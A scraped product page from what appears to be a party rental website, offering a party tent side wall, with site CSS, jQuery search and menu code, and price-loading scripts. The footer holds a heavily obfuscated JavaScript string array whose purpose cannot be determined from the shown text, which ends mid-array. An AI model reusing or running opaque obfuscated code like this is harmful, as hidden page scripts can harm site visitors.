 .prm-search .ui-menu{position:absolute;list-style:none;padding:0;overflow:hidden;box-shadow:5px 5px 5px rgba(0,0,0,0.2)}.prm-search .ui-autocomplete{max-height:900px;overflow-y:scroll;z-index:99}.prm-search .ui-autocomplete li{text-align:left}.prm-search .product{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:12px}
 .prm-search .product .product-image{width:20%}.prm-search .product .product-info{display:-ms-flexbox;display:flex;-ms-flex-flow:column wrap;flex-flow:column wrap;width:60%}.prm-search .product .product-price{width:20%}.prm-search .product .category:before{display:none}
 .prm-search .product .name{font-weight:600}.prm-search .product span.price{background:#545454;color:#fff;padding:4px 8px;text-align:center;border-radius:5px}.prm-search .product span.price:before{content:"$"}
 .prm-search .ui-menu .ui-menu-item{border-bottom:1px solid #ddd}.prm-search .ui-menu .ui-menu-item:nth-child(even){background:#f4f4f4}.prm-search .ui-menu .ui-menu-item:nth-child(odd){background:#fff}.prm-search .ui-menu .ui-menu-item:last-child{border-bottom:none}
 .prm-search .ui-menu .ui-menu-item a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-ms-flex-pack:start;justify-content:flex-start;text-decoration:none;width:100%}
 .prm-search .ui-menu .ui-menu-item a:hover{background:#efefef}.prm-search .ui-menu .ui-menu-item img{margin:8px 16px 8px 8px;display:inline-block;max-width:50px;max-height:50px}.prm-search .categories ul.dropdown-menu{padding:0;max-height:900px;overflow-y:scroll;overflow-x:hidden}
 
 #sliding-categories ul{padding:0;list-style:none}#sliding-categories .category-item{overflow:hidden;white-space:nowrap}.prm-search .categories li,#sliding-categories li{border-bottom:1px solid #eee;text-align:left}.prm-search .categories li:last-child,
 #sliding-categories li:last-child{border-bottom:none}.prm-search .categories li:nth-child(odd),#sliding-categories li:nth-child(odd){background:#fff}
 .prm-search .categories li a,#sliding-categories li a{display:block}.prm-search .categories li a img,#sliding-categories li a img{margin-right:10px;max-width:50px;max-height:50px}.ui-helper-hidden-accessible{visibility:hidden}
 #sliding-categories{position:fixed;top:0;left:0;height:100% !important;width:300px;z-index:10000;background:#fff;padding:10px;white-space:nowrap;-webkit-transform:translate3d(-101%, 0, 0);transform:translate3d(-101%, 0, 0);transition:all 0.6s ease;display:block;box-shadow:2px 0 5px rgba(0,0,0,0.5)}
 #sliding-categories.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);overflow-y:scroll}.close-icon{position:fixed;top:5px;left:305px;width:25px;height:25px;background:#000;border-radius:50%;color:#fff;display:none;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;z-index:10000;transition:all 2s ease-in-out;cursor:pointer}.close-icon.active{display:-ms-flexbox;display:flex}.close-icon:after{font-family:FontAwesome;content:"\f00d"}
 #search_box{display:none !important}@media (min-width: 768px) and (max-width: 1069px){#prm-header a.phone{font-size:19px}}@media (max-width: 767px){.input-group-btn.categories{display:none}.prm-search .input-group input[type="text"].form-control{border-radius:5px 0 0 5px}
 #prm-header .widget{margin:10px 0}#prm-header .widget-left{width:100%;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-order:0;order:0}#prm-header .widget-left .navbar-toggle{-ms-flex-order:1;order:1}#prm-header .widget-left .logo{-ms-flex-order:0;order:0}#prm-header .widget-center{-ms-flex-order:1;order:1;width:100%}
 #prm-header .widget-right{-ms-flex-order:3;order:3;width:100%;text-align:center}#prm-header .prm-navbar{-ms-flex-order:2;order:2;text-align:center}#prm-header .navbar-slider{display:-ms-flexbox;display:flex;overflow-x:auto;overflow-y:hidden;height:60px;-ms-flex-align:center;align-items:center}#prm-header .navbar-slider li>a{white-space:nowrap}}@media (max-width: 400px){.prm-search .product .product-image{width:auto}.prm-search .product .product-price{display:none}}@media (max-width: 300px){.prm-search .product .product-image,.prm-search .product .product-info{width:100%;-ms-flex-align:center;align-items:center;text-align:center}}

.nav>li {
    position: relative;
    display: inline-block;
}

.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    background-color: #63AAC0;
}

@media (max-width: 767px) {
.navbar-nav .open .dropdown-menu {
    position: absolute;
    float: left;
    width: auto;
    margin-top: 0;
    background-color: red;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}
    .navbar-default .navbar-nav .open .dropdown-menu>li>a {
    color: #fff;
}}
</style>
<script type="text/javascript">
$(function () {
  let searchBar = {
    init: function (products, categories) {
      this.$searchBar = $('.prm-search');
      this.initAutoComplete(products, categories);
      this.initCategoryDropdown(categories);
    },
    initAutoComplete: function (products, categories) {
      let updatedProducts = products.map(function (product) {
        product.category = utils.filterProductCategory(product, categories);
        product.picture = product.picture || ersDefaultImage;
        product.label = product.name + "-" + product.category.name;
        return {
          value: product.id,
          label: product.label,
          full: product
        };
      });
      let $searchInput = this.$searchBar.find(".form-control");
      let $autoCompleteList = $('.ui-autocomplete');
      $searchInput.autocomplete({
        source: updatedProducts,
        minLength: 2,
        appendTo: this.$searchBar.selector,
        open: function () {
          $autoCompleteList.hide().fadeIn();
        },
        close: function (event) {
          $autoCompleteList.show().fadeOut();
        }
      });
      $searchInput.data($autoCompleteList.selector.slice(1))._renderItem = utils.renderProductItem;
    },
    initCategoryDropdown: function (categories) {
      let $categoryMenu = this.$searchBar.find(".input-group-btn.categories");
      let $ul = utils.renderCategoryMenu(categories);
      $ul.addClass('dropdown-menu');
      $ul.on('click', function () {
        $ul.fadeToggle();
      }).on('blur', function () {
        $ul.fadeOut();
      });
      $ul.appendTo($categoryMenu);
    }
  };
  let slidingCategoryMenu = {
    init: function (categories) {
      let $menu = $("#sliding-categories");
      let $toggleButton = $('[data-toggle="sliding-categories"]');
      let $closeButton = $(".close-icon");
      let $ul = utils.renderCategoryMenu(categories);
      $ul.appendTo($menu);
      $toggleButton.click(function () {
        let $this = $(this);
        let $menu = $($this.data("target"));
        $menu.toggleClass("active");
        $closeButton.toggleClass("active");
        $this.toggleClass("active");
      });
      $closeButton.click(function () {
        let $this = $(this);
        let $menu = $($this.data("target"));
        $menu.removeClass("active");
        $toggleButton.removeClass("active");
        $this.removeClass("active");
      });
      $(document).click(function (e) {
        let target = e.target;

        if ($menu.hasClass("active") && !$toggleButton.is(target)) {
          $menu.removeClass('active');
          $closeButton.removeClass('active');
        }
      });
    }
  };
  let utils = {
    renderCategoryMenu: function (categories) {
      let $ul = $('<ul>');
      categories.forEach(function (item, index) {
        if (item.display === true || item.display === 'web_only') {
          $ul = utils.renderCategoryItem($ul, item);
        }
      });
      return $ul;
    },
    renderCategoryItem: function ($ul, item) {
      item.picture = item.picture || ersDefaultImage;
      let $item = $(`
		    <li>
		      <a class="category-item" href="${item.url}">
		        <img src="${item.picture}" alt="${item.name}" />
		        <span>${item.name}</span>
		      </a>
		    </li>
		  `);
      $item.appendTo($ul);
      return $ul;
    },
    renderProductItem: function (ul, item) {
      let $product = $(`
		    <a class="product" href="${item.full.url}">
		        <div class="product-info">
		            <span class="name">${item.full.name}</span>
		            <span class="category">${item.full.category.name}</span>
		          </div>
		          <div class="product-price">
		            <span class="price">${item.full.baseCost}</span>
		          </div>
		        </div>
		    </a>
		  `);
      let $li = $('<li>');
      let $productImage = $(`<div class="product-image"></div>`);
      let $img = $(`<img src="${item.full.picture}" alt="${item.full.name}"/>`);
      $img.appendTo($productImage);
      $productImage.prependTo($product);
      $product.appendTo($li);
      $li.attr("data-value", item.value);
      return $li.appendTo(ul);
    },
    filterProductCategory: function (product, categories) {
      if (!Array.isArray(product.categoryIds)) {
        throw new TypeError("product.categoryIds expected to be an array");
      }

      let categoryId = product.categoryIds.shift();
      return categories.filter(category => {
        return category.id === categoryId;
      }).shift();
    }
  };

  let justifyNavbarSlider = function () {
    let $navbarSlider = $(".navbar-slider");

    (function ($) {
      $.fn.hasScrollBar = function () {
        var e = this.get(0);
        return {
          vertical: e.scrollHeight > e.clientHeight,
          horizontal: e.scrollWidth > e.clientWidth
        };
      };
    })($);

    if (!$navbarSlider.hasScrollBar().horizontal) {
      $navbarSlider.css("justify-content", "center");
    } else {
      $navbarSlider.css("justify-content", "initial");
    }
  };

  let handleErrors = function (response) {
    if (!(response.status === 200)) {
      throw new Error(`${response.status} Error: ${response.message}`);
    }
  };

  let handleResponse = function (response) {
    handleErrors(response);
    let categories = response.data.categories;
    let products = response.data.products;
    searchBar.init(products, categories);
    slidingCategoryMenu.init(categories);
  };

  justifyNavbarSlider();
  $(window).resize(justifyNavbarSlider);
  let endpoint = `https://api.partyrental.marketing/v1/installs/${folderName}/products`;
  $.getJSON(endpoint, handleResponse);
});
</script>
<nav class="navbar navbar-default" id="prm-header">
  <div class="widget widget-left">
    <button class="navbar-toggle" type="button" data-toggle="sliding-categories" data-target="#sliding-categories"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="logo navbar-brand" href="/"><img src='//files.sysers.com/cp/upload/home/editor/Logo-01.png' class='' border='0' style='max-height:;' /></a>
  </div>
  <div class="widget widget-center">
    <div class="prm-search">
      <div class="autocomplete-wrapper">
        <div class="input-group">
          <div class="input-group-btn categories">
            <button class="btn btn-primary dropdown-toggle" type="button" id="navbar-collapse" data-toggle="dropdown">All<span class="caret"></span></button>
          </div>
          <input class="form-control" id="search_items" type="text" placeholder="Search rentals..." name="search_items"/>
          <div class="input-group-btn">
            <button class="btn btn-primary submit" type="button" onclick="window.location = '/category/?item_search=' + document.getElementById('search_items').value;"><i class="fa fa-b fa-search"></i></button>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="widget widget-right"><a class="phone" href="tel:(530) 701-6313">(530) 701-6313</a>
  </div>
  <div class="prm-navbar">
    <ul class="nav navbar-nav navbar-slider navbar-right">
      <li><a href="/">Home</a></li>
      <li><a href="#" data-toggle="sliding-categories" data-target="#sliding-categories">All Rentals</a></li>
      <li><a href="/frequently_asked_questions/">FAQ</a></li>
      <li><a href="/privacy_policy/">Privacy Policy</a></li>
      <li><a href="/contact_us/">Contact Us</a></li>
      <li><a href="/about_us/">About Us</a></li>
      <li><a href="/testimonials/">Customer Reviews</a></li>
      <li><a class="order-by-date" href="/order-by-date/?show_instructions=1" title="Order by Date"><i class="fa fa-b fa-calendar"></i></a></li>
      <li><a class="cart" href="/cart/" title="Cart"><i class="fa fa-b fa-shopping-cart"></i></a></li>
    </ul>
  </div>
  <div id="sliding-categories"></div>
  <div class="close-icon" data-target="#sliding-categories"></div>
</nav></span><div id='main_section_editor_container'><div style="clear:left" id="sepS" class="edsep"></div><div id="newdiv_insert_n2"><style> .text-full-width { padding: 20px 0px 20px 0px } </style> <div id="elemtype-FullWidthText1"></div><section class="text-full-width store"> <div class="container"> <div class="row"> <p class="info" id="n2at_0_textid-f-info-1"><div style='margin-left:auto; margin-right:auto; text-align:center;'><script type="text/javascript">
// for the order button selector //

function show_order_selector(){}

(function() {

    //console.log("store.header template says: uses_responsive");

        /*static*/ var elem;
        /*static*/ var select;
        window.show_order_selector = function(event) {
            elem = elem || document.getElementById("order_selector_container");
            select = select || elem.querySelector("select");
            if( select ) { 
                select.style.display = "inline-block";
                select.style.visibility = "visible";
		if(element_exists("archive_adjustments_button")) document.getElementById("archive_adjustments_button").style.display = "inline";
                (document.getElementById("quote_select_toggle")||{style:{display:''}}).style.display = "none";
                remove_the_order_hashtag_orderid_text_thingy(elem);
            }
        };

        function remove_the_order_hashtag_orderid_text_thingy(elem) {
            if( elem instanceof HTMLElement ) {
                elem.removeChild(elem.firstChild);
            } else {
                throw new TypeError("remove_the_order_hashtag_orderid_text_thingy expects arg 0 to be HTMLElement.");
            }
        }

        window.switch_to_quote = function(event) {
            var qvalue = event.currentTarget.value;
            if( qvalue === "create_new_quote" ) {
                location = "/cp/book_an_event/?switch_quote=";
            } else {
                location = "?switch_quote_to=" + qvalue;
            }
        };
}());
</script>

</div><div id='search_box' style='padding-bottom:20px'><table cellspacing=0 cellpadding=0 width='100%'><tr><td align='right' width='100%'><table cellspacing=0 cellpadding=0><tr><td width='20'>&nbsp;</td><td><table cellspacing=0 cellpadding=0><tr><td><input type='text' size='24' style='font-size:12px; height:18px; padding:10px;' name='search_items' id='search_items' placeholder='Search Available Items' value='' onkeypress='enter_not_pressed = noenter(event); if(!enter_not_pressed) { window.location = "/category/?item_search=" + ersDE("search_items").value; } return enter_not_pressed;' /></td><td style='padding-left:4px'><input id='item_search_box' type='button' value='Search >>' style='color:#777777' onclick='window.location = "/category/?item_search=" + ersDE("search_items").value;' /></td></tr></table></td></tr></table></td></tr></table></div>
<!--ITEMS START-->
<style>

    .bg-item 
    {
        background-color: white;
    }

    /* override button layout */
    .button_book 
    {
        float: none;
        /* display: inline-block; can't override inline style */
    }

    .item-page .item-title
    {
        font-size:3em;
        font-weight:bold;
    }

    .item-page ul.item-info-list li, 
    .item-page ul.cart-list li,
    .item-page ul.fa-ul li
    {
        list-style-type:none;
    }

    .item-page ul.item-info-list, 
    .item-page ul.cart-list,
    .item-page ul.fa-ul
    {
        list-style-type:none;
        display:inline-block;
    }

    .item-page ul.item-info-list, 
    .item-page ul.cart-list
    {
        margin-left:1em;
		padding-left:0px;
    }

    .item-page ul.item-info-list li,
    .item-page ul.cart-list li
    {
        line-height:1.8em;
    }

    .larger-fa-icon
    {
        font-size:2em;
    }
	
	.item-list-wrapper
	{
		margin-left:60px;
	}
</style>


<div class="item-page">
    <div class="panel panel-default well well-lg bg-item">
        <div class="panel-body">
            <button type="button" class="button_back" onclick="window.history.back();" style="background-color:#008800;">&lt; Back</button>
            <div class="clearfix row-spacing"></div>
            <div class="col-xs-12 col-sm-12 col-md-5" id='container_home_id_73949'>
                <img src='//files.sysers.com/cp/upload/home/items/Party-Tent-Canopy-Wall.jpeg' alt="1 Party Tent Long Side Wall" title="1 Party Tent Long Side Wall" class="img-rounded img-responsive center-block"  />
            </div>
            <h1 class="item-title">1 Party Tent Long Side Wall</h1>

            <div class="separator_wrap-left"> <div class="separator2"></div></div>
            <div style="margin-bottom:25px;">
                <ul class="item-list-wrapper fa-ul">
                    <li class="info-show"><i class="fa-li fa fa-info larger-fa-icon"></i>
                        <ul class="item-info-list">
                            <li><span class="show_actual_size show_desktop_actual_size"><strong>Actual Size: </strong>20x30x15</span></li>
                            <li><span class="show_setup_area show_desktop_setup_area"><strong>Setup Area: </strong>20x30x15</span></li>
                            <li><span class="show_outlets show_desktop_outlets"><strong>Outlets: </strong>0</span></li>
                            
                            <li><span class="show_monitors show_desktop_monitors"><strong>Attendants: </strong>0</span></li>
                        </ul>
                    </li>
                    <li class="info-show"><br /><br /></li>
                    <li><i class="fa fa-li fa-shopping-cart larger-fa-icon"></i>
                        <ul class="cart-list">
                            <li><div id='show_price_home_id_73949' name='show_price_home_id_73949' style='display:inline-block'><font class='item_price'>$50.00</font></div></li>
                            <li><font class='item_price'>Please call or text to reserve this item.</font><br></li>
                        </ul>
                    </li>
                </ul>
            </div>
            <div style='text-align:left'>
            <div class="separator_wrap-left"> <div class="separator2"></div></div><h2 style="text-align: center;"><span style="font-size:24px;">Seal your Party Tent with a Long Side Wall</span></h2>
&nbsp;

<p>If you&#39;re planning an event with a&nbsp; Party Tent the optional Side Walls are a perfect choice. This tent is spacious and versatile, providing ample space for your guests to mingle and enjoy themselves. You can use it for outdoor weddings, birthday parties, corporate events, and more.</p>
The 1 Long Canopy Wall is made with high-quality materials that are designed to withstand extreme weather conditions. The cover is made with waterproof material that will keep you and your guests dry during rainy weather. It also provides UV protection, which is essential during sunny weather.

<h2 style="text-align: center;">2 are needed for each end, don&#39;t forget the traingle walls</h2>
&nbsp;

<h2 style="text-align: center;"><quillbot-extension-portal></quillbot-extension-portal></h2>
<br />
<br />
<br />
<br />
<quillbot-extension-portal></quillbot-extension-portal>
            </div>
        </div>
    </div>
</div>
<!--ITEMS END-->
<script type="text/javascript">if ($(".item-info-list")?.html().trim() == "") $('.info-show').hide();</script>
    <script>
function moved_explain_price_received(rsp) {
    if(rsp['success']=='1') {
        var output = rsp['output'];
        alert(unescape_decode(output));
    }
}

function prices_received(rsp) {
	if(rsp['success']=='1') { 
        var prices = rsp['prices'];	
        var price_list = prices.split(','); 		
        for(var i=0; i<price_list.length; i++) { 
            var price_parts = price_list[i].split(':');	
            if(price_parts.length > 1) {
                document.getElementById('show_price_' + price_parts[0]).innerHTML = '<font class="item_price">$' + price_parts[1] + '</font>';
            }
        }
        
                    document.getElementById('show_price_home_id_73949').style.display = 'block'; 
                    document.getElementById('book_button_home_id_73949').style.display = 'block'; 
            }
}

new_order_id = 0;

function turn_on_hidden_items(for_order_id) {
    new_order_id = for_order_id;
            document.getElementById('show_price_home_id_73949').innerHTML = '&nbsp;&nbsp;&nbsp;<img width="24" src="/cp/images/animated-progress.gif" border="0" />';
        document.getElementById('show_price_home_id_73949').style.display = 'block';
        make_ajax_call("/ajax_query/", `cmd=get_updated_prices&order_id=${for_order_id}&ids=home_id_73949`, "prices_received");
}

function moved_explain_price(for_order_id,for_item_id) {
    make_ajax_call("/ajax_query/", `cmd=explain_price&order_id=${for_order_id}&explain_id=${for_item_id}`, "explain_price_received");
}
</script>

<script>
window.foldername = 'home';
window.itemId = '73949';

</script>
    <script src='/cp/resources/js/additional_media.js'></script>

</p> </div> </div> </section> </div><div style="clear:left" id="sepDn2" class="edsep"></div><br><br></div><style>


</style>

<div id='elemtype-FooterCustom' option_count='1'></div>
<style type="text/css">
 #back-to-top{padding:15px;background:#FF7A13;color:#FF7A13;text-align:center;display:block;text-decoration:none;cursor:pointer}
 #back-to-top:hover{background:#FF9911;color:#FF9911;text-decoration:none}.prm-footer{background:#63AAC0;padding-left:15px;padding-right:15px;padding-top:60px;padding-bottom:60px}.prm-footer .row{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.prm-footer .widget{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center}.prm-footer .logo img{max-width:100%}.prm-footer .phone{margin:0;font-weight:bold}.prm-footer a,.prm-footer .h4{color:#ffffff}.ers_footer{display:none}@media (max-width: 768px){.prm-footer .row{-ms-flex-direction:column;flex-direction:column}.prm-footer .widget{margin:20px}}.sliding-pill-menu{position:fixed;right:20px;bottom:20px;font-size:12px;z-index:10000;pointer-events:none}.menu-items{list-style:none;padding:0;margin:0;display:none}.menu-item{padding:5px 0;transition:all .4s ease-in-out;pointer-events:all}.menu-item-button,.menu-toggle-button{display:inline-block;padding:10px 20px;text-decoration:none;text-align:center;position:relative;bottom:0;cursor:pointer;border-radius:50px;background:#ff9911;color:#fff;font-weight:500;font-size:inherit;min-width:180px;width:180px;white-space:nowrap}.menu-item-button:hover,.menu-item-button:active,.menu-item-button:link,.menu-item-button:visited,.menu-toggle-button:hover,.menu-toggle-button:active,.menu-toggle-button:link,.menu-toggle-button:visited{color:#fff}.menu-item-icon,.menu-toggle-icon{margin-right:10px}
</style>
<script type="text/javascript">
 var _0x1df1=['\x58\x6d\x30\x6c\x77\x35\x7a\x43\x6b\x51\x3d\x3d','\x77\x35\x37\x43\x6a\x73\x4f\x59\x4a\x6a\x30\x3d','\x77\x36\x44\x44\x76\x56\x7a\x44\x76\x58\x38\x3d','\x77\x6f\x44\x44\x75\x67\x54\x43\x75\x38\x4f\x4a','\x77\x72\x66\x44\x69\x44\x6a\x43\x70\x4d\x4f\x64','\x77\x70\x34\x7a\x56\x63\x4f\x61\x77\x34\x38\x3d','\x77\x34\x33\x44\x6f\x51\x72\x43\x71\x79\x73\x3d','\x77\x71\x72\x43\x69\x55\x50\x43\x69\x4d\x4b\x79','\x56\x73\x4b\x4b\x77\x72\x6a\x44\x76\x69\x67\x3d','\x61\x73\x4f\x74\x52\x73\x4b\x38\x77\x71\x38\x3d','\x43\x68\x38\x74\x77\x70\x68\x62','\x77\x71\x6a\x43\x6e\x47\x35\x4a\x77\x36\x76\x44\x6a\x73\x4f\x52\x77\x35\x37\x44\x72\x52\x33\x43\x67\x73\x4b\x44\x77\x36\x68\x4b','\x77\x6f\x33\x43\x6b\x79\x6e\x44\x6e\x69\x55\x3d','\x77\x34\x33\x43\x73\x73\x4f\x75\x43\x78\x6f\x3d','\x54\x73\x4b\x6e\x4e\x4d\x4f\x5a\x49\x6d\x58\x43\x76\x51\x3d\x3d','\x61\x38\x4f\x62\x4f\x38\x4f\x46\x59\x41\x3d\x3d','\x77\x36\x63\x46\x47\x73\x4f\x66\x64\x51\x3d\x3d','\x52\x4d\x4f\x42\x42\x38\x4f\x4d\x54\x41\x3d\x3d','\x77\x34\x50\x43\x6e\x68\x4d\x77\x77\x70\x45\x3d','\x77\x72\x50\x43\x68\x55\x5a\x65\x77\x36\x49\x3d','\x77\x34\x45\x49\x4e\x38\x4f\x57\x64\x77\x3d\x3d','\x44\x6d\x6a\x43\x70\x41\x3d\x3d','\x77\x36\x30\x2b\x47\x58\x46\x6e','\x65\x38\x4f\x38\x50\x4d\x4f\x79\x56\x30\x52\x73\x54\x57\x72\x43\x6a\x63\x4b\x36','\x77\x36\x37\x44\x67\x51\x7a\x43\x69\x52\x63\x3d','\x65\x73\x4f\x35\x46\x63\x4f\x50\x63\x51\x3d\x3d','\x77\x71\x58\x43\x75\x73\x4b\x53\x55\x44\x54\x44\x6a\x44\x48\x43\x6d\x6d\x5a\x4a\x77\x71\x51\x3d','\x77\x37\x48\x43\x68\x63\x4f\x66\x4b\x69\x51\x3d','\x4e\x4d\x4f\x42\x46\x63\x4b\x6c\x77\x72\x63\x3d','\x50\x4d\x4f\x71\x46\x48\x55\x56','\x77\x36\x72\x44\x67\x53\x45\x43\x57\x77\x3d\x3d','\x77\x37\x4c\x44\x6b\x53\x59\x7a\x53\x41\x3d\x3d','\x77\x35\x4d\x73\x45\x73\x4b\x33\x45\x41\x3d\x3d','\x77\x36\x54\x43\x6f\x54\x49\x46\x77\x6f\x30\x3d','\x64\x53\x34\x30\x77\x36\x62\x44\x76\x41\x3d\x3d','\x77\x71\x33\x44\x6a\x73\x4f\x6e\x52\x38\x4b\x48','\x41\x68\x30\x49\x77\x72\x31\x7a','\x77\x37\x38\x6b\x49\x6c\x4a\x78','\x49\x63\x4f\x6c\x54\x48\x62\x43\x69\x41\x3d\x3d','\x48\x63\x4b\x43\x55\x7a\x7a\x43\x6c\x51\x3d\x3d','\x77\x70\x45\x39\x77\x70\x38\x77\x65\x77\x3d\x3d','\x77\x71\x74\x6f\x77\x37\x54\x44\x72\x6a\x63\x3d','\x77\x72\x54\x44\x74\x63\x4b\x62\x64\x7a\x41\x3d','\x77\x70\x7a\x43\x72\x73\x4b\x53','\x49\x73\x4f\x52\x4d\x6c\x38\x6b','\x77\x70\x4c\x44\x75\x79\x6a\x43\x6f\x63\x4f\x44\x77\x36\x6e\x43\x69\x63\x4f\x61\x77\x35\x50\x43\x72\x4d\x4b\x39','\x41\x44\x49\x4c\x77\x70\x5a\x30\x77\x35\x50\x43\x6b\x55\x63\x6c\x61\x63\x4b\x74','\x77\x37\x2f\x43\x6a\x73\x4f\x7a\x43\x41\x49\x3d','\x44\x48\x2f\x43\x73\x78\x6c\x2f\x62\x52\x39\x35','\x77\x34\x63\x62\x47\x63\x4f\x59\x55\x41\x3d\x3d','\x77\x37\x30\x31\x4e\x6b\x30\x3d','\x4f\x4d\x4f\x42\x4e\x6d\x63\x6f','\x77\x70\x37\x44\x68\x68\x6a\x43\x75\x4d\x4f\x78','\x63\x73\x4f\x61\x46\x63\x4f\x45\x5a\x77\x3d\x3d','\x77\x36\x76\x44\x71\x67\x52\x55\x52\x41\x3d\x3d','\x77\x72\x54\x43\x72\x4d\x4b\x4d','\x77\x34\x45\x4d\x77\x37\x38\x67\x54\x51\x3d\x3d','\x77\x70\x6b\x33\x77\x70\x50\x43\x74\x63\x4b\x63','\x52\x38\x4b\x6c\x77\x70\x4c\x44\x6e\x7a\x62\x44\x69\x33\x66\x44\x6f\x52\x70\x68\x77\x72\x6a\x43\x73\x6c\x50\x43\x67\x41\x3d\x3d','\x77\x70\x31\x75\x49\x38\x4b\x68\x77\x34\x77\x3d','\x58\x38\x4b\x32\x77\x6f\x54\x44\x71\x6a\x2f\x44\x68\x48\x44\x44\x6c\x67\x3d\x3d','\x66\x68\x46\x57\x4d\x38\x4b\x6d','\x77\x70\x7a\x44\x6d\x6d\x56\x52\x65\x51\x3d\x3d','\x62\x63\x4b\x32\x77\x70\x6a\x44\x6f\x43\x73\x3d','\x57\x43\x6a\x43\x75\x4d\x4b\x4f\x58\x51\x3d\x3d','\x51\x73\x4b\x6b\x77\x36\x39\x30\x42\x51\x3d\x3d','\x44\x63\x4f\x36\x66\x57\x33\x43\x68\x77\x3d\x3d','\x77\x71\x48\x44\x74\x38\x4b\x52\x52\x44\x34\x3d','\x77\x72\x44\x43\x6d\x6d\x5a\x54\x77\x71\x4c\x43\x67\x4d\x4f\x48\x77\x37\x58\x44\x72\x41\x49\x3d','\x50\x4d\x4b\x47\x54\x69\x49\x3d','\x77\x70\x4c\x43\x71\x33\x76\x43\x74\x63\x4b\x76\x77\x34\x48\x43\x6e\x38\x4b\x59\x59\x63\x4f\x56\x77\x70\x4c\x44\x68\x47\x35\x57\x77\x72\x77\x42\x57\x73\x4f\x71\x77\x35\x74\x4d\x77\x70\x44\x43\x6b\x41\x3d\x3d','\x77\x34\x76\x43\x6d\x54\x63\x79\x77\x70\x59\x3d','\x4b\x6e\x4c\x43\x75\x52\x4e\x47','\x77\x71\x33\x43\x68\x77\x62\x44\x6f\x44\x59\x3d','\x42\x4d\x4b\x63\x63\x44\x50\x43\x73\x51\x3d\x3d','\x77\x70\x62\x43\x72\x73\x4b\x58\x58\x55\x49\x3d','\x77\x36\x44\x43\x73\x53\x77\x58\x77\x71\x67\x3d','\x77\x6f\x73\x35\x4a\x63\x4f\x74\x77\x36\x4d\x3d','\x77\x6f\x44\x43\x73\x4d\x4b\x32\x61\x78\x55\x3d','\x54\x63\x4f\x39\x43\x38\x4f\x76\x66\x51\x3d\x3d','\x77\x72\x38\x78\x66\x38\x4f\x6b\x77\x36\x33\x43\x69\x38\x4f\x6a\x77\x34\x35\x43\x51\x4d\x4b\x45\x44\x73\x4f\x50\x77\x71\x38\x3d','\x77\x70\x67\x6f\x50\x38\x4f\x2f\x77\x35\x4d\x3d','\x77\x35\x6a\x44\x68\x51\x67\x52\x64\x67\x3d\x3d','\x59\x38\x4b\x4b\x77\x70\x72\x44\x70\x52\x30\x66\x49\x67\x3d\x3d','\x4e\x63\x4b\x75\x62\x78\x7a\x43\x6d\x51\x3d\x3d','\x77\x71\x50\x43\x72\x63\x4b\x65\x55\x54\x48\x44\x6a\x78\x33\x43\x68\x47\x6f\x3d','\x51\x38\x4b\x6c\x77\x70\x62\x44\x68\x79\x44\x44\x69\x57\x4c\x44\x6b\x52\x70\x65\x77\x37\x48\x44\x74\x78\x72\x44\x6e\x51\x3d\x3d','\x44\x4d\x4f\x47\x57\x45\x34\x36\x77\x70\x45\x3d','\x77\x70\x48\x44\x69\x57\x52\x53\x42\x4d\x4f\x36\x77\x37\x33\x44\x76\x56\x72\x43\x6e\x77\x3d\x3d','\x46\x33\x6e\x43\x69\x6d\x30\x3d','\x77\x72\x4c\x43\x6a\x30\x4e\x59\x77\x35\x73\x3d','\x57\x52\x30\x57\x77\x37\x76\x44\x76\x51\x3d\x3d','\x77\x35\x63\x57\x77\x34\x34\x49\x53\x51\x3d\x3d','\x54\x63\x4f\x34\x4c\x63\x4f\x6b\x55\x41\x3d\x3d','\x42\x63\x4f\x30\x63\x45\x62\x43\x69\x57\x56\x79\x77\x35\x41\x30\x77\x72\x76\x43\x76\x6d\x49\x77\x54\x44\x64\x4d\x77\x71\x48\x44\x67\x51\x73\x52\x4d\x4d\x4b\x64','\x77\x35\x4c\x44\x70\x77\x4a\x2b\x56\x77\x3d\x3d','\x77\x34\x77\x37\x48\x46\x5a\x4b','\x4e\x73\x4f\x41\x4e\x48\x51\x57','\x77\x6f\x37\x43\x68\x7a\x48\x44\x6a\x44\x30\x3d','\x55\x73\x4f\x32\x4d\x63\x4f\x6a\x62\x67\x3d\x3d','\x77\x34\x62\x44\x67\x69\x38\x76\x5a\x41\x3d\x3d','\x51\x33\x62\x43\x73\x6a\x52\x6d\x49\x52\x68\x6c\x4c\x30\x63\x43\x77\x36\x34\x70\x77\x71\x73\x61\x77\x72\x5a\x68\x77\x70\x72\x44\x68\x67\x3d\x3d','\x77\x6f\x51\x4d\x4e\x38\x4f\x54\x63\x52\x68\x6a\x77\x72\x6f\x2b\x58\x33\x62\x43\x6f\x4d\x4f\x54\x5a\x79\x4d\x6b\x77\x72\x4d\x3d','\x51\x33\x62\x43\x73\x6a\x52\x6d\x49\x51\x56\x2b\x4c\x55\x30\x3d','\x77\x35\x66\x44\x6b\x47\x78\x51\x58\x63\x4f\x33\x77\x37\x62\x44\x70\x6c\x76\x43\x69\x38\x4b\x68','\x77\x70\x4a\x61\x77\x36\x6a\x44\x68\x54\x34\x3d','\x77\x72\x41\x6b\x77\x6f\x48\x43\x67\x63\x4b\x7a','\x49\x6b\x4c\x43\x67\x6a\x64\x31','\x53\x63\x4f\x67\x4b\x73\x4f\x42\x63\x51\x3d\x3d','\x42\x33\x6e\x43\x69\x6d\x6b\x30\x62\x38\x4b\x45','\x77\x72\x4c\x44\x76\x38\x4f\x34\x52\x63\x4b\x4d','\x77\x37\x44\x43\x6d\x73\x4f\x36\x4b\x41\x54\x43\x75\x67\x3d\x3d','\x54\x4d\x4f\x44\x50\x4d\x4f\x52\x55\x41\x3d\x3d','\x77\x35\x34\x45\x43\x38\x4b\x7a\x4f\x77\x3d\x3d','\x77\x35\x58\